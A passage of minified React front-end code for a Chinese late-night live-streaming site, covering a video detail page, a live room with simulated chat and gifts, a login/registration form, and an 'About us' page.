space-x-1",children:[n.jsx(zh,{className:"w-3 h-3"}),n.jsx("span",{children:o})]},o))}),n.jsx("div",{className:"prose prose-gray max-w-none",children:n.jsx("div",{className:"text-gray-300 leading-relaxed whitespace-pre-line",children:l.description})}),n.jsxs("div",{className:"flex flex-wrap items-center gap-4 mt-6 pt-6 border-t border-gray-700",children:[n.jsxs(M,{to:`/player/${l.id}`,className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-6 py-3 rounded-full font-semibold hover:from-purple-600 hover:to-pink-600 transition-all flex items-center space-x-2",children:[n.jsx(he,{className:"w-5 h-5"}),n.jsx("span",{children:"播放视频"})]}),n.jsxs("button",{onClick:()=>s(!r),className:`px-4 py-3 rounded-full font-semibold transition-all flex items-center space-x-2 ${r?"bg-red-500 text-white":"bg-gray-800 text-white hover:bg-gray-700"}`,children:[n.jsx(Z,{className:`w-5 h-5 ${r?"fill-current":""}`}),n.jsx("span",{children:l.likes.toLocaleString()})]}),n.jsxs("button",{onClick:()=>t(!e),className:`px-4 py-3 rounded-full font-semibold transition-all flex items-center space-x-2 ${e?"bg-yellow-500 text-white":"bg-gray-800 text-white hover:bg-gray-700"}`,children:[n.jsx(mh,{className:`w-5 h-5 ${e?"fill-current":""}`}),n.jsx("span",{children:"收藏"})]}),n.jsxs("button",{className:"bg-gray-800 text-white px-4 py-3 rounded-full font-semibold hover:bg-gray-700 transition-all flex items-center space-x-2",children:[n.jsx(zs,{className:"w-5 h-5"}),n.jsx("span",{children:"分享"})]}),n.jsxs("button",{className:"bg-blue-600 text-white px-4 py-3 rounded-full font-semibold hover:bg-blue-700 transition-all flex items-center space-x-2",children:[n.jsx(Kn,{className:"w-5 h-5"}),n.jsxs("span",{children:["下载 (",l.fileSize,")"]})]})]}),n.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-400 mt-4 pt-4 border-t border-gray-700",children:[n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsxs("span",{children:[l.views.toLocaleString()," 次观看"]}),n.jsxs("span",{children:[l.likes.toLocaleString()," 个赞"]}),n.jsxs("span",{children:[l.downloads.toLocaleString()," 次下载"]})]}),n.jsxs("span",{children:["文件大小: ",l.fileSize]})]})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsx("h2",{className:"text-xl font-bold text-white mb-4",children:"内容章节"}),n.jsx("div",{className:"space-y-2",children:a.map((o,u)=>n.jsxs("div",{className:"flex items-center justify-between p-3 bg-gray-800/50 rounded-lg hover:bg-gray-700/50 transition-all cursor-pointer group",children:[n.jsxs("div",{className:"flex items-center space-x-3",children:[n.jsx("div",{className:"w-8 h-8 bg-purple-500 rounded-full flex items-center justify-center text-white text-sm font-semibold",children:u+1}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-white font-medium group-hover:text-purple-400 transition-colors",children:o.title}),n.jsx("p",{className:"text-gray-400 text-sm",children:o.duration})]})]}),n.jsx("div",{className:"text-gray-400 text-sm",children:o.time})]},u))})]})]}),n.jsxs("div",{className:"space-y-6",children:[n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[n.jsx("img",{src:l.streamer.avatar,alt:l.streamer.name,className:"w-16 h-16 rounded-full object-cover"}),n.jsxs("div",{children:[n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx("h3",{className:"font-bold text-white",children:l.streamer.name}),n.jsx("div",{className:"w-4 h-4 bg-blue-500 rounded-full flex items-center justify-center",children:n.jsx("div",{className:"w-2 h-2 bg-white rounded-full"})})]}),n.jsxs("p",{className:"text-gray-400 text-sm",children:[l.streamer.followers.toLocaleString()," 关注者"]})]})]}),n.jsx(M,{to:`/streamer/${l.streamer.name}`,className:"w-full bg-gradient-to-r from-purple-500 to-pink-500 text-white py-2 rounded-lg font-semibold hover:from-purple-600 hover:to-pink-600 transition-all text-center block",children:"查看主播主页"})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsx("h3",{className:"font-bold text-white mb-4",children:"相关内容"}),n.jsx("div",{className:"space-y-4",children:i.map(o=>n.jsxs(M,{to:`/content/${o.id}`,className:"flex space-x-3 hover:bg-gray-800/50 rounded-lg p-2 transition-all group",children:[n.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-20 h-14 rounded-lg object-cover"}),n.jsxs("div",{className:"flex-1 min-w-0",children:[n.jsx("h4",{className:"font-medium text-white text-sm line-clamp-2 group-hover:text-purple-400 transition-colors",children:o.title}),n.jsx("p",{className:"text-gray-400 text-xs",children:o.streamer}),n.jsxs("div",{className:"flex items-center justify-between text-gray-400 text-xs mt-1",children:[n.jsx("span",{children:o.duration}),n.jsxs("span",{children:[o.views.toLocaleString()," 观看"]})]})]})]},o.id))})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsx("h3",{className:"font-bold text-white mb-4",children:"下载选项"}),n.jsxs("div",{className:"space-y-3",children:[n.jsxs("button",{className:"w-full bg-green-600 text-white py-2 rounded-lg font-semibold hover:bg-green-700 transition-all flex items-center justify-center space-x-2",children:[n.jsx(Kn,{className:"w-4 h-4"}),n.jsx("span",{children:"1080P (2.1GB)"})]}),n.jsxs("button",{className:"w-full bg-blue-600 text-white py-2 rounded-lg font-semibold hover:bg-blue-700 transition-all flex items-center justify-center space-x-2",children:[n.jsx(Kn,{className:"w-4 h-4"}),n.jsx("span",{children:"720P (1.2GB)"})]}),n.jsxs("button",{className:"w-full bg-gray-600 text-white py-2 rounded-lg font-semibold hover:bg-gray-700 transition-all flex items-center justify-center space-x-2",children:[n.jsx(Kn,{className:"w-4 h-4"}),n.jsx("span",{children:"480P (650MB)"})]})]}),n.jsx("p",{className:"text-gray-400 text-xs mt-3",children:"* 下载需要登录账户"})]})]})]})})})},Kh=()=>{Ys();const[e,t]=y.useState(!0),[r,s]=y.useState(!1),[l,i]=y.useState(80),[a,o]=y.useState(!1),[u,d]=y.useState(""),[f,c]=y.useState(15432),m={id:1,title:"深夜音乐节 - 电子音乐专场现场直播",streamer:{name:"音乐女神小雨",avatar:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=100",followers:15420,isVerified:!0},thumbnail:"https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=1200",category:"音乐",isLive:!0,startTime:"22:30",currentViewers:15432},[g,j]=y.useState([{id:1,user:"音乐爱好者123",message:"这首歌太棒了！",time:"23:45",isVip:!1},{id:2,user:"VIP粉丝小王",message:"小雨的现场太精彩了！",time:"23:46",isVip:!0},{id:3,user:"深夜听众",message:"能点播一首Deadmau5吗？",time:"23:47",isVip:!1},{id:4,user:"电音达人",message:"这个remix版本超赞！",time:"23:48",isVip:!1},{id:5,user:"音乐制作人",message:"请问这是什么设备制作的？",time:"23:49",isVip:!0}]),w=[{name:"玫瑰",price:1,icon:"🌹"},{name:"爱心",price:5,icon:"💖"},{name:"皇冠",price:10,icon:"👑"},{name:"跑车",price:50,icon:"🏎️"},{name:"火箭",price:100,icon:"🚀"}];y.useEffect(()=>{const p=setInterval(()=>{c(x=>x+Math.floor(Math.random()*20)-10)},5e3);return()=>clearInterval(p)},[]),y.useEffect(()=>{const p=setInterval(()=>{const x={id:Date.now(),user:`用户${Math.floor(Math.random()*1e3)}`,message:["太棒了！","好听！","继续！","点个赞！","支持主播！"][Math.floor(Math.random()*5)],time:new Date().toLocaleTimeString("zh-CN",{hour:"2-digit",minute:"2-digit"}),isVip:Math.random()>.8};j(v=>[...v.slice(-20),x])},3e3);return()=>clearInterval(p)},[]);const k=p=>{if(p.preventDefault(),u.trim()){const x={id:Date.now(),user:"我",message:u,time:new Date().toLocaleTimeString("zh-CN",{hour:"2-digit",minute:"2-digit"}),isVip:!1};j(v=>[...v,x]),d("")}},h=()=>{document.fullscreenElement?(document.exitFullscreen(),o(!1)):(document.documentElement.requestFullscreen(),o(!0))};return n.jsx("div",{className:"min-h-screen bg-black",children:n.jsxs("div",{className:"flex h-screen",children:[n.jsx("div",{className:"flex-1 relative",children:n.jsxs("div",{className:"relative h-full bg-gray-900",children:[n.jsx("img",{src:m.thumbnail,alt:m.title,className:"w-full h-full object-cover"}),n.jsx("div",{className:"absolute top-4 left-4 z-10",children:n.jsxs("span",{className:"bg-red-500 text-white px-3 py-1 rounded-full text-sm font-semibold flex items-center space-x-2",children:[n.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),n.jsx("span",{children:"直播中"})]})}),n.jsxs("div",{className:"absolute top-4 right-4 z-10 bg-black/70 text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[n.jsx(Ae,{className:"w-4 h-4"}),n.jsx("span",{children:f.toLocaleString()})]}),n.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-6 z-10",children:[n.jsxs("div",{className:"flex items-center justify-between mb-4",children:[n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsx("button",{onClick:()=>t(!e),className:"bg-white/20 backdrop-blur-sm rounded-full p-3 hover:bg-white/30 transition-all",children:e?n.jsx(Sh,{className:"w-6 h-6 text-white"}):n.jsx(he,{className:"w-6 h-6 text-white"})}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx("button",{onClick:()=>s(!r),className:"text-white hover:text-purple-400 transition-colors",children:r?n.jsx(Ih,{className:"w-5 h-5"}):n.jsx(zd,{className:"w-5 h-5"})}),n.jsx("input",{type:"range",min:"0",max:"100",value:r?0:l,onChange:p=>i(parseInt(p.target.value)),className:"w-20 h-1 bg-gray-600 rounded-lg appearance-none slider"})]})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx("button",{className:"text-white hover:text-purple-400 transition-colors",children:n.jsx(Yr,{className:"w-5 h-5"})}),n.jsx("button",{onClick:h,className:"text-white hover:text-purple-400 transition-colors",children:n.jsx(Nh,{className:"w-5 h-5"})})]})]}),n.jsxs("div",{children:[n.jsx("h1",{className:"text-white text-xl font-bold mb-2",children:m.title}),n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsxs(M,{to:`/streamer/${m.streamer.name}`,className:"flex items-center space-x-2 hover:text-purple-400 transition-colors",children:[n.jsx("img",{src:m.streamer.avatar,alt:m.streamer.name,className:"w-8 h-8 rounded-full"}),n.jsx("span",{className:"text-white",children:m.streamer.name}),n.jsx("div",{className:"w-4 h-4 bg-blue-500 rounded-full flex items-center justify-center",children:n.jsx("div",{className:"w-2 h-2 bg-white rounded-full"})})]}),n.jsx("span",{className:"text-gray-400",children:"|"}),n.jsx("span",{className:"text-gray-400",children:m.category}),n.jsx("span",{className:"text-gray-400",children:"|"}),n.jsxs("span",{className:"text-gray-400",children:["开始时间: ",m.startTime]})]})]})]})]})}),n.jsxs("div",{className:"w-80 bg-gray-900 flex flex-col border-l border-gray-700",children:[n.jsx("div",{className:"p-4 border-b border-gray-700",children:n.jsxs("h2",{className:"text-white font-semibold flex items-center space-x-2",children:[n.jsx($e,{className:"w-5 h-5"}),n.jsx("span",{children:"实时聊天"})]})}),n.jsx("div",{className:"flex-1 overflow-y-auto p-4 space-y-3",children:g.map(p=>n.jsxs("div",{className:"text-sm",children:[n.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[n.jsx("span",{className:`font-semibold ${p.isVip?"text-yellow-400":"text-purple-400"}`,children:p.user}),p.isVip&&n.jsx("span",{className:"bg-yellow-500 text-black px-1 py-0.5 rounded text-xs font-bold",children:"VIP"}),n.jsx("span",{className:"text-gray-500 text-xs",children:p.time})]}),n.jsx("p",{className:"text-gray-300",children:p.message})]},p.id))}),n.jsx("div",{className:"p-4 border-t border-gray-700",children:n.jsxs("form",{onSubmit:k,className:"flex space-x-2",children:[n.jsx("input",{type:"text",value:u,onChange:p=>d(p.target.value),placeholder:"发送消息...",className:"flex-1 bg-gray-800 border border-gray-600 rounded-lg px-3 py-2 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500"}),n.jsx("button",{type:"submit",className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-4 py-2 rounded-lg hover:from-purple-600 hover:to-pink-600 transition-all",children:"发送"})]})}),n.jsxs("div",{className:"p-4 border-t border-gray-700 space-y-3",children:[n.jsxs("div",{className:"flex space-x-2",children:[n.jsxs("button",{className:"flex-1 bg-red-500 text-white py-2 rounded-lg font-semibold hover:bg-red-600 transition-all flex items-center justify-center space-x-1",children:[n.jsx(Z,{className:"w-4 h-4"}),n.jsx("span",{children:"点赞"})]}),n.jsxs("button",{className:"flex-1 bg-blue-500 text-white py-2 rounded-lg font-semibold hover:bg-blue-600 transition-all flex items-center justify-center space-x-1",children:[n.jsx(zs,{className:"w-4 h-4"}),n.jsx("span",{children:"分享"})]})]}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-white text-sm font-semibold mb-2",children:"送礼物"}),n.jsx("div",{className:"grid grid-cols-5 gap-2",children:w.map(p=>n.jsxs("button",{className:"bg-gray-800 hover:bg-gray-700 text-white p-2 rounded-lg transition-all text-center",title:`${p.name} - ${p.price}金币`,children:[n.jsx("div",{className:"text-lg",children:p.icon}),n.jsx("div",{className:"text-xs",children:p.price})]},p.name))})]}),n.jsx("button",{className:"w-full bg-gradient-to-r from-purple-500 to-pink-500 text-white py-3 rounded-lg font-semibold hover:from-purple-600 hover:to-pink-600 transition-all",children:"关注主播"})]})]})]})})},qh=()=>{const[e,t]=y.useState(!0),[r,s]=y.useState(!1),[l,i]=y.useState({email:"",password:"",confirmPassword:"",username:"",agreeTerms:!1}),a=gd(),o=f=>{f.preventDefault(),console.log("Form submitted:",l),a("/")},u=f=>{const{name:c,value:m,type:g,checked:j}=f.target;i(w=>({...w,[c]:g==="checkbox"?j:m}))},d=[{icon:Et,title:"高清直播",description:"1080P高清画质，流畅观看体验"},{icon:Ct,title:"安全可靠",description:"银行级安全保护，信息绝对安全"},{icon:Z,title:"互动体验",description:"实时聊天、礼物互动，精彩不断"},{icon:el,title:"精彩内容",description:"海量优质内容，24小时不间断"}];return n.jsxs("div",{className:"min-h-screen flex",children:[n.jsx("div",{className:"flex-1 flex items-center justify-center py-12 px-4 sm:px-6 lg:px-8",children:n.jsxs("div",{className:"max-w-md w-full space-y-8",children:[n.jsxs("div",{className:"text-center",children:[n.jsxs(M,{to:"/",className:"flex items-center justify-center space-x-2 mb-6",children:[n.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:n.jsx(Et,{className:"w-6 h-6 text-white"})}),n.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent",children:"深夜直播"})]}),n.jsx("h2",{className:"text-3xl font-bold text-white",children:e?"欢迎回来":"创建账户"}),n.jsx("p",{className:"mt-2 text-gray-400",children:e?"登录您的账户继续观看":"注册新账户开始体验"})]}),n.jsxs("form",{className:"mt-8 space-y-6",onSubmit:o,children:[n.jsxs("div",{className:"space-y-4",children:[!e&&n.jsxs("div",{children:[n.jsx("label",{htmlFor:"username",className:"block text-sm font-medium text-gray-300 mb-1",children:"用户名"}),n.jsxs("div",{className:"relative",children:[n.jsx(La,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"}),n.jsx("input",{id:"username",name:"username",type:"text",required:!e,value:l.username,onChange:u,className:"appearance-none relative block w-full pl-10 pr-3 py-3 border border-gray-700 placeholder-gray-400 text-white bg-gray-800/50 backdrop-blur-sm rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入用户名"})]})]}),n.jsxs("div",{children:[n.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-300 mb-1",children:"邮箱地址"}),n.jsxs("div",{className:"relative",children:[n.jsx(Ed,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"}),n.jsx("input",{id:"email",name:"email",type:"email",required:!0,value:l.email,onChange:u,className:"appearance-none relative block w-full pl-10 pr-3 py-3 border border-gray-700 placeholder-gray-400 text-white bg-gray-800/50 backdrop-blur-sm rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入邮箱地址"})]})]}),n.jsxs("div",{children:[n.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-gray-300 mb-1",children:"密码"}),n.jsxs("div",{className:"relative",children:[n.jsx(Ts,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"}),n.jsx("input",{id:"password",name:"password",type:r?"text":"password",required:!0,value:l.password,onChange:u,className:"appearance-none relative block w-full pl-10 pr-10 py-3 border border-gray-700 placeholder-gray-400 text-white bg-gray-800/50 backdrop-blur-sm rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入密码"}),n.jsx("button",{type:"button",onClick:()=>s(!r),className:"absolute right-3 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-gray-300",children:r?n.jsx(wh,{className:"w-5 h-5"}):n.jsx(ae,{className:"w-5 h-5"})})]})]}),!e&&n.jsxs("div",{children:[n.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-gray-300 mb-1",children:"确认密码"}),n.jsxs("div",{className:"relative",children:[n.jsx(Ts,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"}),n.jsx("input",{id:"confirmPassword",name:"confirmPassword",type:"password",required:!e,value:l.confirmPassword,onChange:u,className:"appearance-none relative block w-full pl-10 pr-3 py-3 border border-gray-700 placeholder-gray-400 text-white bg-gray-800/50 backdrop-blur-sm rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请再次输入密码"})]})]})]}),e&&n.jsxs("div",{className:"flex items-center justify-between",children:[n.jsxs("div",{className:"flex items-center",children:[n.jsx("input",{id:"remember-me",name:"remember-me",type:"checkbox",className:"h-4 w-4 text-purple-600 focus:ring-purple-500 border-gray-600 bg-gray-800 rounded"}),n.jsx("label",{htmlFor:"remember-me",className:"ml-2 block text-sm text-gray-300",children:"记住我"})]}),n.jsx(M,{to:"/forgot-password",className:"text-sm text-purple-400 hover:text-purple-300",children:"忘记密码？"})]}),!e&&n.jsxs("div",{className:"flex items-center",children:[n.jsx("input",{id:"agreeTerms",name:"agreeTerms",type:"checkbox",required:!e,checked:l.agreeTerms,onChange:u,className:"h-4 w-4 text-purple-600 focus:ring-purple-500 border-gray-600 bg-gray-800 rounded"}),n.jsxs("label",{htmlFor:"agreeTerms",className:"ml-2 block text-sm text-gray-300",children:["我同意"," ",n.jsx(M,{to:"/terms",className:"text-purple-400 hover:text-purple-300",children:"用户协议"})," ","和"," ",n.jsx(M,{to:"/privacy",className:"text-purple-400 hover:text-purple-300",children:"隐私政策"})]})]}),n.jsx("div",{children:n.jsx("button",{type:"submit",className:"group relative w-full flex justify-center py-3 px-4 border border-transparent text-sm font-semibold rounded-lg text-white bg-gradient-to-r from-purple-500 to-pink-500 hover:from-purple-600 hover:to-pink-600 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-purple-500 transition-all transform hover:scale-105",children:e?"登录":"注册"})}),n.jsxs("div",{className:"text-center",children:[n.jsx("span",{className:"text-gray-400",children:e?"还没有账户？":"已有账户？"}),n.jsx("button",{type:"button",onClick:()=>t(!e),className:"ml-1 text-purple-400 hover:text-purple-300 font-medium",children:e?"立即注册":"立即登录"})]}),n.jsxs("div",{className:"mt-6",children:[n.jsxs("div",{className:"relative",children:[n.jsx("div",{className:"absolute inset-0 flex items-center",children:n.jsx("div",{className:"w-full border-t border-gray-700"})}),n.jsx("div",{className:"relative flex justify-center text-sm",children:n.jsx("span",{className:"px-2 bg-black text-gray-400",children:"或者使用"})})]}),n.jsxs("div",{className:"mt-6 grid grid-cols-2 gap-3",children:[n.jsx("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-700 rounded-lg bg-gray-800/50 text-sm font-medium text-gray-300 hover:bg-gray-700/50 transition-all",children:"微信登录"}),n.jsx("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-700 rounded-lg bg-gray-800/50 text-sm font-medium text-gray-300 hover:bg-gray-700/50 transition-all",children:"QQ登录"})]})]})]})]})}),n.jsxs("div",{className:"hidden lg:flex lg:flex-1 lg:items-center lg:justify-center bg-gradient-to-br from-purple-900/20 via-black to-pink-900/20 relative overflow-hidden",children:[n.jsx("div",{className:"absolute inset-0 bg-[url('data:image/svg+xml,%3Csvg%20width%3D%2260%22%20height%3D%2260%22%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20fill%3D%22%23ffffff%22%20fill-opacity%3D%220.05%22%3E%3Ccircle%20cx%3D%2230%22%20cy%3D%2230%22%20r%3D%222%22/%3E%3C/g%3E%3C/g%3E%3C/svg%3E')]"}),n.jsxs("div",{className:"relative z-10 max-w-md px-8",children:[n.jsx("h2",{className:"text-3xl font-bold text-white mb-6",children:"加入深夜直播平台"}),n.jsx("p",{className:"text-gray-300 text-lg mb-8",children:"体验最棒的在线直播娱乐，与全球观众一起享受精彩内容"}),n.jsx("div",{className:"space-y-4",children:d.map(f=>{const c=f.icon;return n.jsxs("div",{className:"flex items-start space-x-3",children:[n.jsx("div",{className:"flex-shrink-0",children:n.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-purple-500/20 to-pink-500/20 rounded-lg flex items-center justify-center border border-purple-500/30",children:n.jsx(c,{className:"w-5 h-5 text-purple-400"})})}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-white font-semibold",children:f.title}),n.jsx("p",{className:"text-gray-400 text-sm",children:f.description})]})]},f.title)})}),n.jsx("div",{className:"mt-8 pt-8 border-t border-gray-800",children:n.jsxs("div",{className:"grid grid-cols-2 gap-4 text-center",children:[n.jsxs("div",{children:[n.jsx("div",{className:"text-2xl font-bold text-purple-400",children:"100K+"}),n.jsx("div",{className:"text-gray-400 text-sm",children:"活跃用户"})]}),n.jsxs("div",{children:[n.jsx("div",{className:"text-2xl font-bold text-pink-400",children:"2K+"}),n.jsx("div",{className:"text-gray-400 text-sm",children:"直播间"})]})]})})]})]})]})},Gh=()=>{const e=[{year:"2023",event:"深夜直播平台正式上线",description:"开始为用户提供24小时不间断的直播服务"},{year:"2024",event:"用户突破10万大关",description:"成为国内领先的深夜直播娱乐平台"},{year:"2024",event:"推出多元化内容",description:"涵盖音乐、游戏、聊天、美食等多个领域"},{year:"2025",event:"技术全面升级",description:"采用最新技术，提供更优质的观看体验"}],t=[{icon:Z,title:"用户至上",description:"始终将用户体验放在首位，持续优化产品功能",color:"text-red-400"},{icon:Ct,title:"安全可靠",description:"采用银行级安全保护，确保用户信息和资金安全",color:"text-blue-400"},{icon:Ea,title:"开放包容",description:"欢迎不同文化背景的创作者和观众加入我们",color:"text-green-400"},{icon:tl,title:"创新进取",description:"不断探索新技术，为用户带来更好的直播体验",color:"text-yellow-400"}],r=[{name:"张总",position:"创始人兼CEO",description:"拥有10年互联网行业经验，致力于打造最优质的直播平台",avatar:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=200"},{name:"李总",position:"技术总监",description:"前大厂技术专家，负责平台技术架构和产品研发",avatar:"https://images.pexels.com/photos/3586966/pexels-photo-3586966.jpeg?auto=compress&cs=tinysrgb&w=200"},{name:"王总",position:"运营总监",description:"资深运营专家，专注于用户增长和内容生态建设",avatar:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=200"}];return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"text-center mb-16",children:[n.jsxs("div",{className:"flex items-center justify-center space-x-3 mb-6",children:[n.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-purple-500 to-pink-500 rounded-xl flex items-center justify-center",children:n.jsx(Et,{className:"w-8 h-8 text-white"})}),n.jsx("h1",{className:"text-4xl md:text-5xl font-bold bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent",children:"关于我们"})]}),n.jsx("p",{className:"text-xl text-gray-300 max-w-3xl mx-auto leading-relaxed",children:"深夜直播平台致力于为用户提供最优质的24小时在线直播娱乐体验，汇集全球优秀创作者，打造温暖有趣的深夜陪伴空间。"})]}),n.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8 mb-16",children:[n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-8 border border-gray-700/50",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[n.jsx(Md,{className:"w-8 h-8 text-purple-500"}),n.jsx("h2",{className:"text-2xl font-bold text-white",children:"我们的使命"})]}),n.jsx("p",{className:"text-gray-300 leading-relaxed",children:"让每一个深夜不再孤单，通过高质量的直播内容和温暖的社区氛围，为用户创造有价值、有温度的娱乐体验。我们相信，优质的内容和真诚的互动能够跨越时空，连接每一颗渴望陪伴的心。"})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-8 border border-gray-700/50",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[n.jsx(wd,{className:"w-8 h-8 text-pink-500"}),n.jsx("h2",{className:"text-2xl font-bold text-white",children:"我们的愿景"})]}),n.jsx("p",{className:"text-gray-300 leading-relaxed",children:"成为全球领先的深夜直播娱乐平台，构建一个包容、创新、充满活力的内容生态系统。让每一位创作者都能在这里实现价值，让每一位观众都能找到属于自己的精彩内容。"})]})]}),n.jsxs("div",{className:"mb-16",children:[n.jsx("h2",{className:"text-3xl font-bold text-white text-center mb-8",children:"核心价值观"}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:t.map(s=>{const l=s.icon;return n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50 text-center hover:border-purple-500/50 transition-all",children:[n.jsx("div",{className:"flex justify-center mb-4",children:n.jsx("div",{className:"w-16 h-16 bg-gray-800/50 rounded-full flex items-center justify-center",children:n.jsx(l,{className:`w-8 h-8 ${s.color}`})})}),n.jsx("h3",{className:"text-xl font-bold text-white mb-3",children:s.title}),n.jsx("p",{className:"text-gray-400 text-sm leading-relaxed",children:s.description})]},s.title)})})]}),n.jsxs("div",{className:"mb-16",children:[n.jsx("h2",{className:"text-3xl font-bold text-white text-center mb-8",children:"发展历程"}),n.jsx("div",{className:"space-y-6",children:e.map((s,l)=>n.jsxs("div",{className:"flex items-start space-x-6",children:[n.jsx("div",{className:"flex-shrink-0",children:n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center text-white font-bold",children:s.year})}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50 flex-1",children:[n.jsx("h3",{className:"text-xl font-bold text-white mb-2",children:s.event}),n.jsx("p",{className:"text-gray-400",children:s.description})]})]},l))})]}),n.jsxs("div",{className:"mb-16",children:[n.jsx("h2",{className:"text-3xl font-bold text-white text-center mb-8",children:"核心团队"}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:r.map(s=>n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50 text-center hover:border-purple-500/50 transition-all",children:[n.jsx("img",{src:s.avatar,alt:s.name,className:"w-24 h-24 rounded-full mx-auto mb-4 object-cover"}),n.jsx("h3",{className:"text-xl font-bold text-white mb-1",children:s.name}),n.jsx("p",{className:"text-purple-400 font-semibold mb-3",children:s.position}),n.jsx("p",{className:"text-gray-400 text-sm leading-relaxed",children:s.description})]},s.name))})]}),n.jsxs("div",{className:"bg-gradient-to-r from-purple-900/20 to-pink-900/20 rounded-xl p-8 mb-16",children:[n.jsx("h2",{className:"text-3xl font-bold text-white text-center mb-8",children:"平台数据"}),n.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8 text-center",children:[n.jsxs("div",{children:[n.jsx("div",{className:"text-4xl font-bold text-purple-400 mb-2",children:"100K+"}),n.jsx("div",{className:"text-gray-300",children:"注册用户"})]}),n.jsxs("div",{children:[n.jsx("div",{className:"text-4xl font-bold text-pink-400 mb-2",children:"2K+"}),n.jsx("div",{className:"text-gray-300",children:"活跃主播"})]}),n.jsxs("div",{children:[n.jsx("div",{className:"text-4xl font-bold text-blue-400 mb-2",children:"24/7"}),n.jsx("div",{className:"text-gray-300",children:"在线服务"})]}),n.jsxs("div",{children:[n.jsx("div",{className:"text-4xl font-bold text-green-400 mb-2",children:"99%"}),n.jsx("div",{className:"text-gray-300",children:"用户满意度"})]})]})]}),n.jsxs("div",{className:"text-center",children:[n.jsx("h2",{className:"text-2xl font-bold text-white mb-4",children:"想了解更多？"}),n.jsx("p",{className:"text-gray-400 mb-6",children:"如果您对我们的平台感兴趣，欢迎联系我们"}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:[n.jsx(M,{to:"/contact",className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-8 py-3 rounded-full font-semibold hover:from-purple-600 hover:to-pink-600 transition-all",children:"联系我们"}),n.jsx(M,{to:"/careers",className:"bg-gray-800 text-white px-8 py-3 rounded-full font-semibold 